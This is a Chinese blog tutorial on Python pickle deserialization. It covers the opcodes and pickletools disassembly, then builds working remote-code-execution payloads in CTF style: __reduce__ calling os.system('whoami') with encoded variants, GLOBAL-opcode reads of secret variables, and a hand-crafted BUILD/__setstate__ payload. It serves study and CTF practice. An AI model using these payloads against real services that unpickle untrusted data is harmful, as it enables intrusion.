Python pickle 反序列化详解
什么是Python反序列化
python反序列化和php反序列化类似(还没接触过java。。),相当于把程序运行时产生的变量,字典,对象实例等变换成字符串形式存储起来,以便后续调用,恢复保存前的状态
python中反序列化的库主要有两个,pickle和cPickle,这俩除了运行效率上有区别外,其他没啥区别
pickle的常用方法有
import pickle a_list = ['a','b','c'] # pickle构造出的字符串,有很多个版本。在dumps或loads时,可以用Protocol参数指定协议版本,例如指定为0号版本 # 目前这些协议有0,2,3,4号版本,默认为3号版本。这所有版本中,0号版本是人类最可读的;之后的版本加入了一大堆不可打印字符,不过这些新加的东西都只是为了优化,本质上没有太大的改动。 # 一个好消息是,pickle协议是向前兼容的。0号版本的字符串可以直接交给pickle.loads(),不用担心引发什么意外。 # pickle.dumps将对象反序列化为字符串 # pickle.dump将反序列化后的字符串存储为文件 print(pickle.dumps(a_list,protocol=0)) pickle.loads() #对象反序列化 pickle.load() #对象反序列化,从文件中读取数据
输出反序列化


读入反序列化

可以看出,python2和python3之间反序列化的结果有些许差别,我们先以目前的支持版本python3为主要对象,在后期给出exp的时候再补上python2
python3大多版本中反序列化的字符串默认版本为3号版本,我这里python3.8的默认版本为4
v0 版协议是原始的 “人类可读” 协议,并且向后兼容早期版本的 Python。 v1 版协议是较早的二进制格式,它也与早期版本的 Python 兼容。 v2 版协议是在 Python 2.3 中引入的。它为存储 new-style class 提供了更高效的机制。欲了解有关第 2 版协议带来的改进,请参阅 PEP 307。 v3 版协议添加于 Python 3.0。它具有对 bytes 对象的显式支持,且无法被 Python 2.x 打开。这是目前默认使用的协议,也是在要求与其他 Python 3 版本兼容时的推荐协议。 v4 版协议添加于 Python 3.4。它支持存储非常大的对象,能存储更多种类的对象,还包括一些针对数据格式的优化。有关第 4 版协议带来改进的信息,请参阅 PEP 3154。
为了便于分析和兼容,我们统一使用3号版本
C:\Users\Rayi\Desktop\Tmp\Script λ python 1.py b'(lp0\nVa\np1\naVb\np2\naVc\np3\na.' #0号 b'\x80\x03]q\x00(X\x01\x00\x00\x00aq\x01X\x01\x00\x00\x00bq\x02X\x01\x00\x00\x00cq\x03e.' #3号 b'\x80\x04\x95\x11\x00\x00\x00\x00\x00\x00\x00]\x94(\x8c\x01a\x94\x8c\x01b\x94\x8c\x01c\x94e.'#4号
反序列化流程分析
在挖掘反序列化漏洞之前,我们需要了解python反序列化的流程是怎样的
直接分析反序列化出的字符串是比较困难的,我们可以使用pickletools帮助我们进行分析
import pickle import pickletools a_list = ['a','b','c'] a_list_pickle = pickle.dumps(a_list,protocol=0) print(a_list_pickle) # 优化一个已经被打包的字符串 a_list_pickle = pickletools.optimize(a_list_pickle) print(a_list_pickle) # 反汇编一个已经被打包的字符串 pickletools.dis(a_list_pickle)

指令集如下:(更具体的解析可以查看pickletools.py)
MARK = b'(' # push special markobject on stack
STOP = b'.' # every pickle ends with STOP
POP = b'0' # discard topmost stack item
POP_MARK = b'1' # discard stack top through topmost markobject
DUP = b'2' # duplicate top stack item
FLOAT = b'F' # push float object; decimal string argument
INT = b'I' # push integer or bool; decimal string argument
BININT = b'J' # push four-byte signed int
BININT1 = b'K' # push 1-byte unsigned int
LONG = b'L' # push long; decimal string argument
BININT2 = b'M' # push 2-byte unsigned int
NONE = b'N' # push None
PERSID = b'P' # push persistent object; id is taken from string arg
BINPERSID = b'Q' # " " " ; " " " " stack
REDUCE = b'R' # apply callable to argtuple, both on stack
STRING = b'S' # push string; NL-terminated string argument
BINSTRING = b'T' # push string; counted binary string argument
SHORT_BINSTRING= b'U' # " " ; " " " " < 256 bytes
UNICODE = b'V' # push Unicode string; raw-unicode-escaped'd argument
BINUNICODE = b'X' # " " " ; counted UTF-8 string argument
APPEND = b'a' # append stack top to list below it
BUILD = b'b' # call __setstate__ or __dict__.update()
GLOBAL = b'c' # push self.find_class(modname, name); 2 string args
DICT = b'd' # build a dict from stack items
EMPTY_DICT = b'}' # push empty dict
APPENDS = b'e' # extend list on stack by topmost stack slice
GET = b'g' # push item from memo on stack; index is string arg
BINGET = b'h' # " " " " " " ; " " 1-byte arg
INST = b'i' # build & push class instance
LONG_BINGET = b'j' # push item from memo on stack; index is 4-byte arg
LIST = b'l' # build list from topmost stack items
EMPTY_LIST = b']' # push empty list
OBJ = b'o' # build & push class instance
PUT = b'p' # store stack top in memo; index is string arg
BINPUT = b'q' # " " " " " ; " " 1-byte arg
LONG_BINPUT = b'r' # " " " " " ; " " 4-byte arg
SETITEM = b's' # add key+value pair to dict
TUPLE = b't' # build tuple from topmost stack items
EMPTY_TUPLE = b')' # push empty tuple
SETITEMS = b'u' # modify dict by adding topmost key+value pairs
BINFLOAT = b'G' # push float; arg is 8-byte float encoding
TRUE = b'I01\n' # not an opcode; see INT docs in pickletools.py
FALSE = b'I00\n' # not an opcode; see INT docs in pickletools.py依照上面的表格,这一个序列化的例子就很好理解了
b'\x80\x03](X\x01\x00\x00\x00aX\x01\x00\x00\x00bX\x01\x00\x00\x00ce.' 0: \x80 PROTO 3 #标明使用协议版本 2: ] EMPTY_LIST #将空列表压入栈 3: ( MARK #将标志压入栈 4: X BINUNICODE 'a' #unicode字符 10: X BINUNICODE 'b' 16: X BINUNICODE 'c' 22: e APPENDS (MARK at 3) #将3号标志后的数据压入列表 # 弹出栈中的数据,结束流程 23: . STOP highest protocol among opcodes = 2
我们再来看另一个更复杂的例子
import pickle import pickletools import base64 class a_class(): def __init__(self): self.age = 114514 self.name = "QAQ" self.list = ["1919","810","qwq"] a_class_new = a_class() a_class_pickle = pickle.dumps(a_class_new,protocol=3) print(a_class_pickle) # 优化一个已经被打包的字符串 a_list_pickle = pickletools.optimize(a_class_pickle) print(a_class_pickle) # 反汇编一个已经被打包的字符串 pickletools.dis(a_class_pickle)
b'\x80\x03c__main__\na_class\nq\x00)\x81q\x01}q\x02(X\x03\x00\x00\x00ageq\x03JR\xbf\x01\x00X\x04\x00\x00\x00nameq\x04X\x03\x00\x00\x00QAQq\x05X\x04\x00\x00\x00listq\x06]q\x07(X\x04\x00\x00\x001919q\x08X\x03\x00\x00\x00810q\tX\x03\x00\x00\x00qwqq\neub.' b'\x80\x03c__main__\na_class\nq\x00)\x81q\x01}q\x02(X\x03\x00\x00\x00ageq\x03JR\xbf\x01\x00X\x04\x00\x00\x00nameq\x04X\x03\x00\x00\x00QAQq\x05X\x04\x00\x00\x00listq\x06]q\x07(X\x04\x00\x00\x001919q\x08X\x03\x00\x00\x00810q\tX\x03\x00\x00\x00qwqq\neub.' 0: \x80 PROTO 3 # push self.find_class(modname, name); 连续读取两个字符串作为参数,以\n为界 # 这里就是self.find_class(‘__main__’, ‘a_class’); # 需要注意的版本不同,find_class函数也不同 2: c GLOBAL '__main__ a_class' # 不影响反序列化 20: q BINPUT 0 # 向栈中压入一个元组 22: ) EMPTY_TUPLE # 见pickletools源码第2097行(注意版本) # 大意为,该指令之前的栈内容应该为一个类(2行GLOBAL创建的类),类后为一个元组(22行压入的TUPLE),调用cls.__new__(cls, *args)(即用元组中的参数创建一个实例,这里元组实际为空) 23: \x81 NEWOBJ 24: q BINPUT 1 # 压入一个新的字典 26: } EMPTY_DICT 27: q BINPUT 2 # 一个标志 29: ( MARK # 压入unicode值 30: X BINUNICODE 'age' 38: q BINPUT 3 40: J BININT 114514 45: X BINUNICODE 'name' 54: q BINPUT 4 56: X BINUNICODE 'QAQ' 64: q BINPUT 5 66: X BINUNICODE 'list' 75: q BINPUT 6 77: ] EMPTY_LIST 78: q BINPUT 7 # 又一个标志 80: ( MARK 81: X BINUNICODE '1919' 90: q BINPUT 8 92: X BINUNICODE '810' 100: q BINPUT 9 102: X BINUNICODE 'qwq' 110: q BINPUT 10 # 将第80行的mark之后的值压入第77行的列表 112: e APPENDS (MARK at 80) # 详情见pickletools源码第1674行(注意版本) # 大意为将任意数量的键值对添加到现有字典中 # Stack before: ... pydict markobject key_1 value_1 ... key_n value_n # Stack after: ... pydict 113: u SETITEMS (MARK at 29) # 通过__setstate__或更新__dict__完成构建对象(对象为我们在23行创建的)。 # 如果对象具有__setstate__方法,则调用anyobject .__setstate__(参数) # 如果无__setstate__方法,则通过anyobject.__dict__.update(argument)更新值 # 注意这里可能会产生变量覆盖 114: b BUILD # 弹出栈中的数据,结束流程 115: . STOP highest protocol among opcodes = 2
这样另一个更复杂的例子就分析完成了
我们现在能大体了解序列化与反序列化的流程
漏洞分析
RCE:常用的__reduce__
ctf中大多数常见的pickle反序列化,利用方法大都是__reduce__
触发__reduce__的指令码为R
# pickletools.py 1955行 name='REDUCE', code='R', arg=None, stack_before=[anyobject, anyobject], stack_after=[anyobject], proto=0, doc="""Push an object built from a callable and an argument tuple. The opcode is named to remind of the __reduce__() method. Stack before: ... callable pytuple Stack after: ... callable(*pytuple) The callable and the argument tuple are the first two items returned by a __reduce__ method. Applying the callable to the argtuple is supposed to reproduce the original object, or at least get it started. If the __reduce__ method returns a 3-tuple, the last component is an argument to be passed to the object's __setstate__, and then the REDUCE opcode is followed by code to create setstate's argument, and then a BUILD opcode to apply __setstate__ to that argument. If not isinstance(callable, type), REDUCE complains unless the callable has been registered with the copyreg module's safe_constructors dict, or the callable has a magic '__safe_for_unpickling__' attribute with a true value. I'm not sure why it does this, but I've sure seen this complaint often enough when I didn't want to <wink>. """
大意为:
取当前栈的栈顶记为
args,然后把它弹掉。取当前栈的栈顶记为
f,然后把它弹掉。以
args为参数,执行函数f,把结果压进当前栈。
只要在序列化中的字符串中存在R指令,__reduce__方法就会被执行,无论正常程序中是否写明了__reduce__方法
例如:
import pickle
import pickletools
import base64
class a_class():
def __init__(self):
self.age = 114514
self.name = "QAQ"
self.list = ["1919","810","qwq"]
def __reduce__(self):
return (__import__('os').system, ("whoami",))
a_class_new = a_class()
a_class_pickle = pickle.dumps(a_class_new,protocol=3)
print(a_class_pickle)
# 优化一个已经被打包的字符串
a_list_pickle = pickletools.optimize(a_class_pickle)
print(a_class_pickle)
# 反汇编一个已经被打包的字符串
pickletools.dis(a_class_pickle)
'''
b'\x80\x03cnt\nsystem\nq\x00X\x06\x00\x00\x00whoamiq\x01\x85q\x02Rq\x03.'
b'\x80\x03cnt\nsystem\nq\x00X\x06\x00\x00\x00whoamiq\x01\x85q\x02Rq\x03.'
0: \x80 PROTO 3
2: c GLOBAL 'nt system'
13: q BINPUT 0
15: X BINUNICODE 'whoami'
26: q BINPUT 1
28: \x85 TUPLE1
29: q BINPUT 2
31: R REDUCE
32: q BINPUT 3
34: . STOP
highest protocol among opcodes = 2
'''
把生成的payload拿到无__reduce__的正常程序中,命令仍然会被执行

记得生成payload时使用的python版本尽量与目标上的版本一致
#coding=utf-8
import pickle
import urllib.request
#python2
#import urllib
import base64
class rayi(object):
def __reduce__(self):
# 未导入os模块,通用
return (__import__('os').system, ("whoami",))
# return eval,("__import__('os').system('whoami')",)
# return map, (__import__('os').system, ('whoami',))
# return map, (__import__('os').system, ['whoami'])
# 导入os模块
# return (os.system, ('whoami',))
# return eval, ("os.system('whoami')",)
# return map, (os.system, ('whoami',))
# return map, (os.system, ['whoami'])
a_class = rayi()
result = pickle.dumps(a_class)
print(result)
print(base64.b64encode(result))
#python3
print(urllib.request.quote(result))
#python2
#print urllib.quote(result)
全局变量包含覆盖:c指令码
前两个例子开头都有c指令码
name='GLOBAL', code='c', arg=stringnl_noescape_pair, stack_before=[], stack_after=[anyobject], proto=0, doc="""Push a global object (module.attr) on the stack. Two newline-terminated strings follow the GLOBAL opcode. The first is taken as a module name, and the second as a class name. The class object module.class is pushed on the stack. More accurately, the object returned by self.find_class(module, class) is pushed on the stack, so unpickling subclasses can override this form of lookup. """
简单来说,c指令码可以用来调用全局的xxx.xxx的值
看下面的例子
import secret
import pickle
import pickletools
class flag():
def __init__(self,a,b):
self.a = a
self.b = b
# new_flag = pickle.dumps(flag('A','B'),protocol=3)
# print(new_flag)
# pickletools.dis(new_flag)
your_payload = b'?'
other_flag = pickle.loads(your_payload)
secret_flag = flag(secret.a,secret.b)
if other_flag.a == secret_flag.a and other_flag.b == secret_flag.b:
print('flag{xxxxxx}')
else:
print('No!')
# secret.py
# you can not see this
a = 'aaaa'
b = 'bbbb'在我们不知道secret.py中值的情况下,如何构造满足条件的payload,拿到flag呢?
利用c指令:
这是一般情况下的flag类
λ python app.py b'\x80\x03c__main__\nflag\nq\x00)\x81q\x01}q\x02(X\x01\x00\x00\x00aq\x03X\x01\x00\x00\x00Aq\x04X\x01\x00\x00\x00bq\x05X\x01\x00\x00\x00Bq\x06ub.' 0: \x80 PROTO 3 2: c GLOBAL '__main__ flag' 17: q BINPUT 0 19: ) EMPTY_TUPLE 20: \x81 NEWOBJ 21: q BINPUT 1 23: } EMPTY_DICT 24: q BINPUT 2 26: ( MARK 27: X BINUNICODE 'a' 33: q BINPUT 3 35: X BINUNICODE 'A' 41: q BINPUT 4 43: X BINUNICODE 'b' 49: q BINPUT 5 51: X BINUNICODE 'B' 57: q BINPUT 6 59: u SETITEMS (MARK at 26) 60: b BUILD 61: . STOP highest protocol among opcodes = 2

第27行和第37行分别进行了传参,如果我们手动把payload修改一下,将a和b的值改为secret.a,secret.b
原来的:b'\x80\x03c__main__\nflag\nq\x00)\x81q\x01}q\x02(X\x01\x00\x00\x00aq\x03X\x01\x00\x00\x00Aq\x04X\x01\x00\x00\x00bq\x05X\x01\x00\x00\x00Bq\x06ub.' 现在的: b'\x80\x03c__main__\nflag\nq\x00)\x81q\x01}q\x02(X\x01\x00\x00\x00aq\x03csecret\na\nq\x04X\x01\x00\x00\x00bq\x05csecret\nb\nq\x06ub.'


我们成功的调用了secret.py中的变量
RCE:BUILD指令
还记得刚才说过的build指令码吗
name='BUILD', code='b', arg=None, stack_before=[anyobject, anyobject], stack_after=[anyobject], proto=0, doc="""Finish building an object, via __setstate__ or dict update. Stack before: ... anyobject argument Stack after: ... anyobject where anyobject may have been mutated, as follows: If the object has a __setstate__ method, anyobject.__setstate__(argument) is called. Else the argument must be a dict, the object must have a __dict__, and the object is updated via anyobject.__dict__.update(argument)
通过BUILD指令与C指令的结合,我们可以把改写为os.system或其他函数
假设某个类原先没有__setstate__方法,我们可以利用{'__setstate__': os.system}来BUILE这个对象
BUILD指令执行时,因为没有__setstate__方法,所以就执行update,这个对象的__setstate__方法就改为了我们指定的os.system
接下来利用"ls /"来再次BUILD这个对象,则会执行setstate("ls /"),而此时__setstate__已经被我们设置为os.system,因此实现了RCE.
看一看具体如何实现的:
还是以flag类为例
import pickle import pickletools class flag(): def __init__(self): pass new_flag = pickle.dumps(flag(),protocol=3) print(new_flag) pickletools.dis(new_flag) # your_payload = b'?' # other_flag = pickle.loads(your_payload)
λ python app.py b'\x80\x03c__main__\nflag\nq\x00)\x81q\x01.' 0: \x80 PROTO 3 2: c GLOBAL '__main__ flag' 17: q BINPUT 0 19: ) EMPTY_TUPLE 20: \x81 NEWOBJ 21: q BINPUT 1 23: . STOP highest protocol among opcodes = 2
接下来需要我们手撕payload了
根据BUILD的说明,我们需要构造一个字典
b'\x80\x03c__main__\nflag\nq\x00)\x81}.'
接下来往字典里放值,先放一个mark
b'\x80\x03c__main__\nflag\nq\x00)\x81}(.'
放键值对
b'\x80\x03c__main__\nflag\nq\x00)\x81}(V__setstate__\ncos\nsystem\nu.'
第一次BUILD
b'\x80\x03c__main__\nflag\nq\x00)\x81}(V__setstate__\ncos\nsystem\nub.'
放参数
b'\x80\x03c__main__\nflag\nq\x00)\x81}(V__setstate__\ncos\nsystem\nubVwhoami\n.'
第二次BUILD
b'\x80\x03c__main__\nflag\nq\x00)\x81}(V__setstate__\ncos\nsystem\nubVwhoami\nb.'
完成
我们来试一下

成了,我们在不使用R指令的情况下完成了RCE
rayi-de-shenchu\rayi 0: \x80 PROTO 3 2: c GLOBAL '__main__ flag' 17: q BINPUT 0 19: ) EMPTY_TUPLE 20: \x81 NEWOBJ 21: } EMPTY_DICT 22: ( MARK 23: V UNICODE '__setstate__' 37: c GLOBAL 'os system' 48: u SETITEMS (MARK at 22) 49: b BUILD 50: V UNICODE 'whoami' 58: b BUILD 59: . STOP highest protocol among opcodes = 2 [Finished in 0.2s]
python2 区别不是很大:
import pickle import pickletools import urllib class rayi(): def __init__(self): pass new_rayi = pickle.dumps(rayi(),protocol=2) print(urllib.quote(new_rayi)) pickletools.dis(new_rayi) # your_payload = '\x80\x03c__main__\nrayi\nq\x00)\x81}(V__setstate__\ncos\nsystem\nubVwhoami\nb.' # other_rayi = pickle.loads(your_payload) # pickletools.dis(your_payload)
输出:
%80%02%28c__main__%0Arayi%0Aq%00oq%01%7Dq%02b. 0: \x80 PROTO 2 2: ( MARK 3: c GLOBAL '__main__ rayi' 18: q BINPUT 0 20: o OBJ (MARK at 2) 21: q BINPUT 1 23: } EMPTY_DICT 24: q BINPUT 2 26: b BUILD 27: . STOP highest protocol among opcodes = 2 [Finished in 0.1s]
修改payload:
%80%02%28c__main__%0Arayi%0Aq%00oq%01%7Dq%02(V__setstate__\ncos\nsystem\nubVwhoami\nb.
import pickle
import pickletools
import urllib
class rayi():
def __init__(self):
pass
# new_rayi = pickle.dumps(rayi(),protocol=2)
# print(urllib.quote(new_rayi))
# pickletools.dis(new_rayi)
your_payload = urllib.unquote('%80%02%28c__main__%0Arayi%0Aq%00oq%01%7Dq%02(V__setstate__\ncos\nsystem\nubVwhoami\nb.')
other_rayi = pickle.loads(your_payload)
pickletools.dis(your_payload)
|
- 上一条: Python 工匠:善用变量来改善代码质量 2021-12-07
- 下一条: 万字教你如何用 Python 实现线性规划 2021-12-17
- 教你用Python 编写 Hadoop MapReduce 程序 2021-09-18
- 超详细1小时学会Python,有了这篇文章,就入行了 2021-07-20
- 【Python】爬虫实战,零基础初试爬虫下载图片 2021-07-25
- 结合scipy.linalg在Python中使用线性系统 2021-08-20
- 送你一个Python 数据排序的好方法 2021-09-27









